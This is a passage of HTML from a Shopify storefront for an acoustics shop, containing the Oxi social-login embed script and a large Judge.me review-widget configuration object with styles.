      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none 